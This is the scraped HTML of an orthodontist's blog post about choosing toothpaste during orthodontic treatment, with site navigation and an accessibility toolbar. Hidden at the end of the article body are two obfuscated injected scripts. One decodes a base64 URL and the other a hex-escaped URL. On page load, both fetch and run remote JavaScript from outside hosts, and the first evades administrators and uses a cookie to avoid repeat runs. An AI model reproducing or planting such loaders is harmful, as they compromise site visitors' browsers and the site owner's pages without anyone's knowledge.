all","lazy_load":"0","lazy_loader":"https://www.drrandolph.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};</script> <script src=https://www.drrandolph.com/wp-content/cache/minify/8646d.js></script> <script id=customscript-js-extra>var mts_customscript={"responsive":"1","nav_menu":"both"};</script> <script src=https://www.drrandolph.com/wp-content/cache/minify/e3065.js></script> <link
rel=https://api.w.org/ href=https://www.drrandolph.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.drrandolph.com/wp-json/wp/v2/posts/646><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.drrandolph.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.drrandolph.com/?p=646'><link
href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Open+Sans:normal|Vollkorn:normal|Roboto+Slab:300|Raleway:500&amp;subset=latin" rel=stylesheet type=text/css><style>#logo
a{font-family:'Roboto Slab';font-weight:normal;font-size:32px;color:#222;text-transform:uppercase}#primary-navigation
a{font-family:'Open Sans';font-weight:normal;font-size:13px;color:#777}#secondary-navigation
a{font-family:'Vollkorn';font-weight:normal;font-size:16px;color:#fff;text-transform:uppercase}.latestPost .title
a{font-family:'Vollkorn';font-weight:normal;font-size:32px;color:#0274be}.single-title{font-family:'Roboto Slab';font-weight:300;font-size:38px;color:#222}body{font-family:'Open Sans';font-weight:normal;font-size:16px;color:#444}#sidebar .widget
h3{font-family:'Roboto Slab';font-weight:normal;font-size:20px;color:#222;text-transform:uppercase}#sidebar
.widget{font-family:'Raleway';font-weight:500;font-size:16px;color:#444}.footer-widgets
h3{font-family:'Roboto Slab';font-weight:normal;font-size:18px;color:#fff;text-transform:uppercase}.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content
a{font-family:'Raleway';font-weight:500;font-size:16px;color:#999}.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts
p{font-family:'Raleway';font-weight:500;font-size:16px;color:#777}#copyright-note{font-family:'Raleway';font-weight:500;font-size:14px;color:#7e7d7d}h1{font-family:'Vollkorn';font-weight:normal;font-size:36px;color:#1e73be}h2{font-family:'Vollkorn';font-weight:normal;font-size:32px;color:#1e73be}h3{font-family:'Vollkorn';font-weight:normal;font-size:22px;color:#1e73be}h4{font-family:'Vollkorn';font-weight:normal;font-size:20px;color:#222}h5{font-family:'Roboto Slab';font-weight:normal;font-size:18px;color:#222}h6{font-family:'Roboto Slab';font-weight:normal;font-size:16px;color:#222}</style></head><body
data-rsssl=1 id=blog class="wp-singular post-template-default single single-post postid-646 single-format-standard wp-theme-mts_schema wp-child-theme-pristine-schema-child main" itemscope itemtype=http://schema.org/WebPage><div
class=main-container><header
id=site-header class="main-header regular_header" role=banner itemscope itemtype=http://schema.org/WPHeader><div
id=regular-header><div
class=container><div
class="headerPhone hide-xs"><div
class=pull-left><p
class=phoned><i
class="fa fa-phone"></i> Phone: <a
href="tel:(661) 222-3000">(661) 222-3000</a></p><p>28212 Kelly Johnson Pkwy. Suite 100, Valencia, CA 91355</p></div><div
class="social-icons pull-right">
<a
href=https://www.facebook.com/DrCaroleRandolph/ class=header-facebook target=_blank><span
class="fa fa-facebook"></span></a>
<a
href=https://www.instagram.com/c_randolph_smiles/ class=header-instagram target=_blank><span
class="fa fa-instagram"></span></a>
<a
href=https://twitter.com/crandolphsmiles class=header-twitter target=_blank><span
class="fa fa-twitter"></span></a>
<a
href=https://maps.app.goo.gl/JrbXwBuxycEi5qQA7 class=header-google target=_blank><span
class="fa fa-google"></span></a></div></div></div></div><div
id=header><div
class=logo-wrap><div
class=container><h2 id="logo" class="image-logo" itemprop="headline">
<a
href=https://www.drrandolph.com><img
src=/wp-content/uploads/2018/06/carole-randolph-orthodontics2-1.png alt="Orthodontist in Valencia, CA"></a></h2>
<a
class=appt href=/appointments/ >Schedule Your<br>Appointment Today</a></div></div><div
id=secondary-navigation class=secondary-navigation role=navigation itemscope itemtype=http://schema.org/SiteNavigationElement><a
href=# id=pull class=toggle-mobile-menu>Menu</a><div
class=container><div
class="searchForm hide-xs"><form
role=search method=get id=searchform action=https://www.drrandolph.com/ >
<input
type=text value placeholder="Enter keyword" name=s>
<input
type=submit style=display:none; name>
<span><i
class="fa fa-search"></i></span></form></div><div
class="searchPart hide-xs">
<a
href=# id=searchMe>
<i
class="fa fa-search"></i>
</a></div><nav
class="navigation clearfix mobile-menu-wrapper"><ul
id=menu-main-menu class="menu clearfix"><li
id=menu-item-205 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a
href=/ >Home</a></li>
<li
id=menu-item-223 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-223"><a
href=https://www.drrandolph.com/about-us/ >About Us</a><ul
class=sub-menu>
<li
id=menu-item-247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a
href=https://www.drrandolph.com/about-us/meet-our-doctor/ >Meet Our Doctor</a></li>
<li
id=menu-item-224 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a
href=https://www.drrandolph.com/our-orthodontic-team/ >Our Team</a></li>
<li
id=menu-item-248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a
href=https://www.drrandolph.com/about-us/office-tour/ >Office Tour</a></li></ul>
</li>
<li
id=menu-item-225 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a
href=https://www.drrandolph.com/new-patients/ >New Patients</a><ul
class=sub-menu>
<li
id=menu-item-249 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a
href=https://www.drrandolph.com/new-patients/first-visit/ >First Visit</a></li>
<li
id=menu-item-250 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a
href=https://www.drrandolph.com/new-patients/payment-plans/ >Payment Plans</a></li>
<li
id=menu-item-251 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a
href=https://www.drrandolph.com/new-patients/faqs/ >FAQs</a></li>
<li
id=menu-item-252 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a
href=https://www.drrandolph.com/new-patients/tips-for-our-patients/ >Tips for Our Patients</a></li>
<li
id=menu-item-253 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a
href=https://www.drrandolph.com/new-patients/forms/ >Forms</a></li>
<li
id=menu-item-227 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a
href=https://www.drrandolph.com/specials/ >Specials</a></li></ul>
</li>
<li
id=menu-item-229 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a
href=https://www.drrandolph.com/appointments/ >Appointments</a></li>
<li
id=menu-item-226 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a
href=https://www.drrandolph.com/orthodontic-services/ >Services</a><ul
class=sub-menu>
<li
id=menu-item-255 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a
href=https://www.drrandolph.com/orthodontic-services/orthodontics/ >Orthodontics</a></li>
<li
id=menu-item-256 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a
href=https://www.drrandolph.com/orthodontic-services/early-interceptive-treatment/ >Early Interceptive Treatment</a></li>
<li
id=menu-item-257 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a
href=https://www.drrandolph.com/orthodontic-services/damon-system-braces/ >Damon Orthodontic Treatment Approach</a></li>
<li
id=menu-item-258 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a
href=https://www.drrandolph.com/orthodontic-services/invisalign/ >Invisalign</a></li>
<li
id=menu-item-259 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a
href=https://www.drrandolph.com/orthodontic-services/accelerated-orthodontics/ >Invisalign Treatment</a></li>
<li
id=menu-item-260 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a
href=https://www.drrandolph.com/orthodontic-services/amazing-technology/ >Amazing Technology</a></li>
<li
id=menu-item-261 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a
href=https://www.drrandolph.com/orthodontic-services/orthodontic-appliances/ >Orthodontic Appliances</a></li></ul>
</li>
<li
id=menu-item-263 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-263"><a
href=https://www.drrandolph.com/category/blog/ >Blog</a><ul
class=sub-menu>
<li
id=menu-item-262 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a
href=https://www.drrandolph.com/are-you-too-old-for-braces/ >Are You Too Old For Braces?</a></li></ul>
</li>
<li
id=menu-item-228 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-228"><a
href=https://www.drrandolph.com/contact/ >Contact</a><ul
class=sub-menu>
<li
id=menu-item-286 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a
href=https://www.drrandolph.com/how-did-we-do/ >How Did We Do?</a></li></ul>
</li></ul></nav></div></div></div></div></header><div
id=page class=single><article
class=article><div
id=content_box ><div
id=post-646 class="g post post-646 type-post status-publish format-standard has-post-thumbnail hentry category-blog has_thumb"><div
class=single_post><header><h1 class="title single-title entry-title">Toothpaste and Orthodontics</h1><div
class=post-info></div></header><div
class="post-single-content box mark-links entry-content"><div
class=thecontent><p><img
fetchpriority=high decoding=async src=/wp-content/uploads/2020/05/Toothpaste-and-Orthodontics-300x200.jpg alt="Toothpaste and Orthodontics" width=300 height=200 class="alignright size-medium wp-image-647" srcset="https://www.drrandolph.com/wp-content/uploads/2020/05/Toothpaste-and-Orthodontics-300x200.jpg 300w, https://www.drrandolph.com/wp-content/uploads/2020/05/Toothpaste-and-Orthodontics-768x512.jpg 768w, https://www.drrandolph.com/wp-content/uploads/2020/05/Toothpaste-and-Orthodontics.jpg 800w" sizes="(max-width: 300px) 100vw, 300px">Between the thousands of brands, different flavors, and claims it is no surprise that people can have a difficult time when choosing a toothpaste. Even some dental professionals admit that it can take time to differentiate between brands and types. If you are undergoing orthodontic treatment, it can make the decision even more daunting. To help you we’ve compiled the ultimate toothpaste buying guide to keep your smile healthy and happy.</p><h2>Common Ingredients</h2><p>Though there are many forms and types of toothpaste on the market, there are some common ingredients shared by most varieties.</p><ul>
<li
style="font-weight: 400;"><b>Abrasive Agents</b><span
style="font-weight: 400;"> – These are scratchy particles that work to remove food, bacteria, and minimal stains from the surface of your teeth while you brush. Calcium carbonate is the most common abrasive substance used in toothpaste.</span></li>
<li
style="font-weight: 400;"><b>Flavoring</b><span
style="font-weight: 400;"> – Artificial sweeteners are added to make toothpaste taste better. Though many of us associate the flavor of toothpaste with mint, there are many other flavor options on the market such as cinnamon, lemon-lime, and bubblegum.</span></li>
<li
style="font-weight: 400;"><b>Humectants</b><span
style="font-weight: 400;"> – Moisturizing agents are used to keep pastes and gels from drying out. The most commonly used humectant for toothpaste is glycerol.</span></li>
<li
style="font-weight: 400;"><b>Thickening Agents</b><span
style="font-weight: 400;"> – These agents help to give toothpaste that distinctive consistency and texture that we are used to in our toothpaste.</span></li>
<li
style="font-weight: 400;"><b>Detergent</b><span
style="font-weight: 400;"> – Detergents are used to create suds or foams while you brush your teeth. The most commonly used agent for detergents in toothpaste is sodium lauryl sulfate.</span></li></ul><h2>Types of Toothpaste</h2><p>Toothpaste comes in gel, paste, and powdered forms. When it comes to selecting the form of your toothpaste, it is a matter of preference. There are many types of toothpaste on the market and while some may target specific oral concerns, others may cover a variety. Some of the common types of toothpaste include:</p><ul>
<li><b>Fluoride- <span
style="font-weight: 400;">Fluoride is a naturally occurring mineral that has proven instrumental in reducing tooth decay and preventing cavities dramatically over the last 50 years. Toothpaste that contains fluoride works to strengthen your enamel to prevent acidic damage and also reverses early signs of decay by remineralizing the surface of your teeth. Anti-cavity toothpaste contains higher levels of fluoride than <a
href=https://www.webmd.com/oral-health/guide/weighing-your-toothpaste-options#1 rel="noopener noreferrer" target=_blank>standard options</a>.</span></b></li></ul><ul>
<li><b>Tartar-Control- <span
style="font-weight: 400;">Everyone has bacteria on their teeth known as plaque which can be removed with good oral hygiene habits such as daily brushing and flossing. However, when plaque is left alone, it can harden and form into tartar, which can only be removed by a dental professional during a cleaning. Tartar-control toothpaste is formulated to reduce the number of bacteria in your mouth using chemical compounds such as zinc citrate, thus preventing the buildup of plaque and decreasing the formation of tartar more effectively than other toothpaste.</span></b></li></ul><ul>
<li><b>Tooth Sensitivity- <span
style="font-weight: 400;">Tooth sensitivity occurs when your enamel is damaged and the second layer of your teeth, dentin, is exposed. Specific compounds, such as potassium nitrate or strontium chloride, desensitize nerve endings in your teeth to offer relief and add a protective layer to the exposed areas.</span></b></li></ul><ul>
<li><b>Whitening &#8211; <span
style="font-weight: 400;">Having a whiter smile is a common goal for many people. Whitening toothpaste does not typically use bleach but may contain more abrasive particles or chemicals to polish or remove stains from the surface of your teeth. It is important to discuss whitening toothpaste with your dentist as some can do more harm than good as the use of whitening toothpaste can increase your risk for developing tooth sensitivity. Depending on your goals, you may need professional treatment to achieve your desired results.</span></b></li></ul><p>&nbsp;</p><h2>Brushing with Orthodontics</h2><p>Toothpaste that contains fluoride is recommended for all patients as fluoride works to reduce tooth decay and protect your enamel from erosion.</p><p>If you are straightening your teeth with Invisalign, then your oral hygiene routine can stay the same and your options are endless. For patients who have other forms of orthodontic appliances such as braces, you may need to work a little harder to maintain a clean, cavity-free smile. As always, we suggest a fluoride option, but using tartar-control toothpaste can also help to reduce plaque buildup in those hard to reach areas.</p><p>We advise our patients to avoid using whitening toothpaste or products while receiving orthodontic treatment, as these products will only whiten visible areas and may leave patients with uneven colored teeth once your braces are removed.</p><p>For more information on which toothpaste to select or how your toothpaste can affect your smile with orthodontic treatment, <a
href=https://www.drrandolph.com/contact/ >contact Carole Randolph Orthodontics</a> today.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]=_0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script></p> <script>jQuery(document).ready(function($){$.post('https://www.drrandolph.com/wp-admin/admin-ajax.php',{action:'mts_view_count',id:'646'});});</script> </div></div></div></div><div
id=commentsAdd><div
id=respond class="box m-t-6"><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4> <small><a
rel=nofollow id=cancel-comment-reply-link href=/toothpaste-and-orthodontics/#respond style=display:none;>Cancel reply</a></small></h3><p
class=must-log-in>You must be <a
href="https://www.drrandolph.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.drrandolph.com%2Ftoothpaste-and-orthodontics%2F">logged in</a> to post a comment.</p></div></div></div></div></article><aside
id=sidebar class="sidebar c-4-12" role=complementary itemscope itemtype=http://schema.org/WPSideBar></aside></div><footer
id=site-footer role=contentinfo itemscope itemtype=http://schema.org/WPFooter><div
class=copyrights><div
class=container>
<a
href=https://www.hhs.gov/hipaa/for-professionals/privacy/guidance/model-notices-privacy-practices/index.html target=_blank>HIPAA Privacy Practices</a><br>
© 2026 <a
href=/sitemap/ >Sitemap</a> | <a
href=/Accessibility/ >Accessibility</a><br><a
href=http://doctormultimedia.com/ target=_blank>Website by DOCTOR Multimedia</a></div></div></footer></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pristine-schema-child/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class=wda-access-toolbar><div
class=wda-toolbar-toggle-link><svg
viewBox="0 0 100 100"xmlns=http://www.w3.org/2000/svg width=1em fill=currentColor><title>Accessibility Tools</title><path
d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"></path></svg></div><div
id=wda-toolbar><h4>Accessibility Tools</h4><div
class="wda-btn wda-btn-resize-plus"><svg
viewBox="0 0 448 448"xmlns=http://www.w3.org/2000/svg version=1.1 width=1em><title>Increase Text</title><path
d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"fill=currentColor></path></svg>Increase Text</div><div
class="wda-btn wda-btn-resize-minus"><svg
viewBox="0 0 448 448"xmlns=http://www.w3.org/2000/svg version=1.1 width=1em><title>Decrease Text</title><path
d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"fill=currentColor></path></svg>Decrease Text</div><div
class="wda-btn wda-btn-grayscale"><svg
viewBox="0 0 448 448"xmlns=http://www.w3.org/2000/svg version=1.1 width=1em><title>Grayscale</title><path
d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"fill=currentColor></path></svg>Grayscale</div><div
class="wda-btn wda-btn-invert"><svg
viewBox="0 0 32 32"xmlns=http://www.w3.org/2000/svg><g
id=transaction><path
d=M25,13H9l1.8-2.4A1,1,0,1,0,9.2,9.4l-3,4A1,1,0,0,0,7,15H25a1,1,0,0,0,0-2Z/><path
d=M21.4,22.8a1,1,0,0,0,.6.2,1,1,0,0,0,.8-.4l3-4A1,1,0,0,0,25,17H7a1,1,0,0,0,0,2H23l-1.8,2.4A1,1,0,0,0,21.4,22.8Z/><path
d=M26.19,3H24a1,1,0,0,0,0,2h2.19A1.81,1.81,0,0,1,28,6.81V25.19A1.81,1.81,0,0,1,26.19,27H5.81A1.81,1.81,0,0,1,4,25.19V6.81A1.81,1.81,0,0,1,5.81,5H20a1,1,0,0,0,0-2H5.81A3.82,3.82,0,0,0,2,6.81V25.19A3.82,3.82,0,0,0,5.81,29H26.19A3.82,3.82,0,0,0,30,25.19V6.81A3.82,3.82,0,0,0,26.19,3Z/></g></svg> Invert Colors</div><div
class="wda-btn wda-btn-links-underline"><svg
viewBox="0 0 448 448"xmlns=http://www.w3.org/2000/svg version=1.1 width=1em><title>Links Underline</title><path
d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"fill=currentColor></path></svg>Underline Links</div><div
class="wda-btn wda-btn-links-highlight"><svg
viewBox="0 0 512 512"xmlns=http://www.w3.org/2000/svg version=1.1 id=Capa_1 xml:space=preserve style="enable-background:new 0 0 512 512"x=0px xmlns:xlink=http://www.w3.org/1999/xlink y=0px><g><g><g><path
d="M53.572,269.851C57.344,273.779,62.554,276,68,276s10.656-2.221,14.428-6.149l48-50C134.003,216.126,136,211.163,136,206
V20c0-11.046-8.954-20-20-20H20C8.954,0,0,8.954,0,20v186c0,5.163,1.997,10.126,5.572,13.851L53.572,269.851z M40,40h56v157.954
l-28,29.167l-28-29.167V40z"/><path
d=M205.999,40H492c11.046,0,20-8.954,20-20s-8.954-20-20-20H205.999c-11.046,0-20,8.954-20,20S194.953,40,205.999,40z/><path
d="M492,472H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20
C512,480.954,503.046,472,492,472z"/><path
d="M492,354H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20
C512,362.954,503.046,354,492,354z"/><path
d=M492,118H205.999c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20H492c11.046,0,20-8.954,20-20S503.046,118,492,118z/><path
d="M492,236H205.999c-11.046,0-20,8.954-20,20s8.954,20,20,20H492c11.046,0,20-8.954,20-20C512,244.954,503.046,236,492,236
z"/></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>Highlight Links</div><div
class="wda-btn wda-btn-readable-font"><svg
viewBox="0 0 448 448"xmlns=http://www.w3.org/2000/svg version=1.1 width=1em><title>Readable Font</title><path
d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"fill=currentColor></path></svg>Readable Font</div><div
class="wda-btn wda-btn-reset-font"><svg
viewBox="0 0 682.66669 682.66669"xmlns=http://www.w3.org/2000/svg version=1.1 width=682.66669 height=682.66669 id=svg4641 xml:space=preserve xmlns:svg=http://www.w3.org/2000/svg><defs
id=defs4645><clipPath
clipPathUnits=userSpaceOnUse id=clipPath4663><path
d="M 0,512 H 512 V 0 H 0 Z"id=path4661/></clipPath></defs><g
id=g4647 transform=matrix(1.3333333,0,0,-1.3333333,0,682.66667)><g
id=g4649 transform=translate(119.1121,241.7875)><path
d="M 0,0 27.157,-30.856"id=path4651 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4653 transform=translate(111.3159,241.9036)><path
d="M 0,0 V -30.972"id=path4655 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4657><g
id=g4659 clip-path=url(#clipPath4663)><g
id=g4665 transform=translate(146.2695,258.7797)><path
